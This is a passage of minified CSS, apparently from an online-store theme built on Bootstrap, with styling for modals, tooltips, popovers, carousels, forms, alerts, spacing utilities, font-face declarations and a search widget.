#fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#2fb5d2!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#363a42!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2126!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#7a7a7a!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#2fb5d2!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#363a42!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2126!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/3d4a907b1b7a232654324a3dd7ae4aa3.eot);src:local("Noto Sans Regular"),local("NotoSans-Regular"),url(../../../classic/assets/css/3d4a907b1b7a232654324a3dd7ae4aa3.eot) format("embedded-opentype"),url(../../../classic/assets/css/19c1b868764c0e4d15a45d3f61250488.woff2) format("woff2"),url(../../../classic/assets/css/846c191efd3d0aacde5a916cf2ebf1a4.woff) format("woff"),url(../../../classic/assets/css/2fd9c16b805724d590c0cff96da070a4.ttf) format("truetype"),url(../../../classic/assets/css/5ea9fdf2293930126fa9c544968009ae.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/eeb9224f85430652fd070e4e64129aa4.eot);src:local("Noto Sans Bold"),local("NotoSans-Bold"),url(../../../classic/assets/css/eeb9224f85430652fd070e4e64129aa4.eot) format("embedded-opentype"),url(../../../classic/assets/css/199038f07312bfc6f0aabd3ed6a2b64d.woff2) format("woff2"),url(../../../classic/assets/css/c2183257e7a697769df4200c547551f1.woff) format("woff"),url(../../../classic/assets/css/a165a42685795361b25593effb32fdb1.ttf) format("truetype"),url(../../../classic/assets/css/5dc400bcedda37b13f35cb44623193cf.svg) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/a77ade19de3d3762dfbf1fe553b293cc.eot);src:local("Noto Sans Italic"),local("NotoSans-Italic"),url(../../../classic/assets/css/a77ade19de3d3762dfbf1fe553b293cc.eot) format("embedded-opentype"),url(../../../classic/assets/css/7a3ebca0cba2e2c6090e84e1d77e0f94.woff2) format("woff2"),url(../../../classic/assets/css/332f555bb44cdc394d6c799df0c03389.woff) format("woff"),url(../../../classic/assets/css/154da4697acc779b55af0a67f1241e4e.ttf) format("truetype"),url(../../../classic/assets/css/3d34be670a7f15086e512282b97ae35e.svg) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/b467416c449eb823029e16347b2ea510.eot);src:local("Noto Sans BoldItalic"),local("NotoSans-BoldItalic"),url(../../../classic/assets/css/b467416c449eb823029e16347b2ea510.eot) format("embedded-opentype"),url(../../../classic/assets/css/a68cfe9d548950edf5df102269877edd.woff2) format("woff2"),url(../../../classic/assets/css/3f81521029cc8a9a703419c4a74704a0.woff) format("woff"),url(../../../classic/assets/css/4f6ff3639c1e5728b905b650c1a06e75.ttf) format("truetype"),url(../../../classic/assets/css/80e74ff9406650e53bbec1e292c2c094.svg) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(../../../classic/assets/css/e79bfd88537def476913f3ed52f4f4b3.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(../../../classic/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2) format("woff2"),url(../../../classic/assets/css/012cf6a10129e2275d79d6adac7f3b02.woff) format("woff"),url(../../../classic/assets/css/a37b0c01c0baf1888ca812cc0508f6e2.ttf) format("truetype")}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;display:inline-block;vertical-align:middle;width:1em;height:1em;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:"liga";font-feature-settings:"liga"}body,html{height:100%}body{direction:ltr;font-family:Noto Sans,sans-serif;font-size:1rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#232323;line-height:1.25em}ul{list-style:none;padding-left:0}a:hover{color:#2fb5d2;text-decoration:none}.page-content.page-cms ul,p{font-size:.9375rem;color:#7a7a7a;font-weight:400}.color,.custom-checkbox input[type=checkbox]+span.color{width:1.25rem;height:1.25rem;display:inline-block;margin:.3125rem;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);border:1px solid rgba(0,0,0,.05);cursor:pointer;background-size:contain}.color.active,.color:hover,.custom-checkbox input[type=checkbox]+span.color.active,.custom-checkbox input[type=checkbox]+span.color:hover,.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #232323}.h1,.h2,.h3{text-transform:uppercase;color:#232323}.h4{font-weight:700;color:#232323}.btn-primary,.btn-secondary,.btn-tertiary{box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-transform:uppercase;font-weight:600;padding:.5rem 1.25rem}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:.625rem}.btn-tertiary{background-color:#f7f7f7;text-transform:lowercase;color:#7a7a7a;box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.1);padding:.25rem;margin:.25rem 0;font-weight:400;font-size:.875rem}.btn-tertiary .material-icons{font-size:1rem}.btn-tertiary:hover{box-shadow:.0625rem .0625rem .0625rem 0 rgba(0,0,0,.2);border:1px solid rgba(35,35,35,.2)}.btn-unstyle{background-color:transparent;border:none;padding:0;text-align:inherit}.btn-unstyle:focus{outline:0}.btn-unstyle:focus .expand-more{color:#2fb5d2}.card{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.label,label{color:#232323;text-align:right;font-size:.875rem}small.label,small.value{font-size:.8125rem}.form-control-label{padding-top:.625rem}.form-control{background:#f1f1f1;color:#7a7a7a;border:1px solid rgba(0,0,0,.25);padding:.5rem 1rem}.form-control:focus{background-color:#fff;color:#232323}.form-control:focus,.input-group.focus{outline:.1875rem solid #2fb5d2}.input-group .form-control:focus{outline:none}.input-group .input-group-btn{height:100%}.input-group .input-group-btn>.btn{border:0;box-shadow:none;color:#fff;font-size:.6875rem;font-weight:400;margin-left:0;padding:.625rem 1rem;text-transform:uppercase}.input-group .input-group-btn>.btn[data-action=show-password]{background:#7a7a7a;padding:.78rem 1rem}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#7a7a7a}input::-moz-placeholder,textarea::-moz-placeholder{color:#7a7a7a}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#7a7a7a}input:-moz-placeholder,textarea:-moz-placeholder{color:#7a7a7a}input:active::-webkit-input-placeholder,textarea:active::-webkit-input-placeholder{color:#232323}input:active::-moz-placeholder,textarea:active::-moz-placeholder{color:#232323}input:active:-ms-input-placeholder,textarea:active:-ms-input-placeholder{color:#232323}input:active:-moz-placeholder,textarea:active:-moz-placeholder{color:#232323}.form-control-select{height:2.625rem;-moz-appearance:none;-webkit-appearance:none;background:#f1f1f1 url([data-uri]) no-repeat scroll right .5rem center/1.25rem 1.25rem;padding:0 .5rem}.form-control-valign{padding-top:.5rem}.form-control-comment{font-size:.875rem;padding-top:.5rem;color:#7a7a7a}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:.1875rem solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#2fb5d2;color:#fff;text-transform:uppercase;border-radius:0;font-size:.875rem;padding:.5rem 1rem}.bootstrap-touchspin{width:auto;float:left;display:inline-block;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2)}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control,.bootstrap-touchspin input.input-group{color:#232323;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:3rem;border:1px solid rgba(0,0,0,.25);float:left}.bootstrap-touchspin .btn-touchspin{background-color:#fff;border:1px solid rgba(0,0,0,.25);height:1.3125rem}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .input-group-btn-vertical{color:#232323;width:auto;float:left}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down,.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:.0625rem;left:.1875rem;font-size:.9375rem}.custom-radio{display:inline-block;position:relative;width:20px;height:20px;vertical-align:middle;cursor:pointer;border-radius:50%;border:2px solid #7a7a7a;background:#fff;margin-right:1.25rem}.custom-radio input[type=radio]{opacity:0;cursor:pointer}.custom-radio input[type=radio]:checked+span{display:block;background-color:#2fb5d2;width:12px;height:12px;border-radius:50%;position:absolute;left:.125rem;top:.125rem}.custom-radio input[type=radio]:focus+span{border-color:#7a7a7a}.custom-checkbox{position:relative}.custom-checkbox input[type=checkbox]{margin-top:.25rem;opacity:0;cursor:pointer;position:absolute}.custom-checkbox input[type=checkbox]+span{margin-right:3px;display:inline-block;width:.9375rem;height:.9375rem;vertical-align:middle;cursor:pointer;border:2px solid #232323}.custom-checkbox input[type=checkbox]+span .checkbox-checked{display:none;margin:-.25rem -.125rem;font-size:1.1rem;color:#232323}.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type=checkbox]:focus+span{border-color:#7a7a7a}.custom-checkbox label{text-align:left}.text-muted{font-size:.875rem}.done{color:#4cbb6c;display:inline-block;padding:0 .8125rem;margin-right:1.563rem}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #f1f1f1;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{-webkit-box-flex:0;-ms-flex:0 0 45%;flex:0 0 45%;background:#f1f1f1;padding:.625rem;margin:.125rem}.definition-list dl dd:nth-of-type(2n),.definition-list dl dt:nth-of-type(2n){background:#f6f6f6}.help-block{margin-top:.625rem}.btn.disabled,.btn.disabled:hover{background:#7a7a7a}.alert-warning .material-icons{color:#ff9a52;font-size:2rem;margin-right:.625rem;padding-top:.3125rem}.alert-warning .alert-text{font-size:.9375rem;padding-top:.625rem}.alert-warning .alert-link{border-radius:2px;border-width:2px;margin-left:.625rem;padding:.3125rem 1.25rem;font-weight:600;font-size:.8125rem;color:#6c868e}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:.3125rem}.btn-tertiary-outline{color:#6c868e;background-image:none;background-color:transparent;border-color:#6c868e;border:.15rem solid #6c868e}.btn-tertiary-outline:hover{border-color:#bbcdd2;color:#bbcdd2}.alert{font-size:.8125rem}.nav-item .nav-link,.nav-item .nav-separtor{color:#7a7a7a;font-weight:700}.nav-item .nav-link.active,.nav-item .nav-separtor.active{color:#232323}.separator{margin:0;border-color:rgba(0,0,0,.25)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 60px)}.ps-alert-error{margin-bottom:0}.ps-alert-error .item,.ps-alert-success .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:2px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ff4c4c;margin-bottom:1rem}.ps-alert-error .item i,.ps-alert-success .item i{border:15px solid #ff4c4c;display:-webkit-box;display:-ms-flexbox;display:flex}.ps-alert-error .item i svg,.ps-alert-success .item i svg{background-color:#ff4c4c;width:24px;height:24px}.page-content.page-cms .ps-alert-error .item ul,.page-content.page-cms .ps-alert-success .item ul,.ps-alert-error .item .page-content.page-cms ul,.ps-alert-error .item p,.ps-alert-success .item .page-content.page-cms ul,.ps-alert-success .item p{background-color:#fff;margin:0;padding:18px 20px;width:100%}.ps-alert-success{padding:.25rem .25rem 2.75rem}.ps-alert-success .item{border-color:#4cbb6c;background-color:#4cbb6c}.ps-alert-success .item i{border-color:#4cbb6c}.ps-alert-success .item i svg{background-color:#4cbb6c}.dropdown{color:#7a7a7a}.dropdown:hover .expand-more{color:#2fb5d2}.dropdown .expand-more{color:#232323;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.dropdown .active{max-height:200px;overflow-y:hidden;visibility:visible}.dropdown select{-moz-appearance:none;border:0 none;outline:0 none;color:#232323;background:#fff}.dropdown-item:focus,.dropdown-item:hover{background:none;text-decoration:none;color:#2fb5d2}.search-widget{display:inline-block}.search-widget form{position:relative}.search-widget form input[type=text]{border:none;padding:10px;min-width:255px;color:#7a7a7a;border:1px solid rgba(0,0,0,.25)}.search-widget form input[type=text]:focus{outline:3px solid #2fb5d2;color:#232323;background:#fff}.search-widget form input[type=text]:focus+button .search{color:#2fb5d2}.search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#7a7a7a}.search-widget form button[type=submit] .search:hover{color:#2fb5d2}.header-top .search-widget form input[type=text]{min-width:inherit;width:100%}#checkout #search_widget{display:none}#pagenotfound .page-content #search_widget{width:100%}.page-not-found .search-widget form{display:inline-block}@media (max-width:767px){.header-top .search-widget{float:none}.header-top .search-widget form{margin:0 auto}.header-top .search-widget form input[type=text]{min-width:inherit;background:#fff}}@media 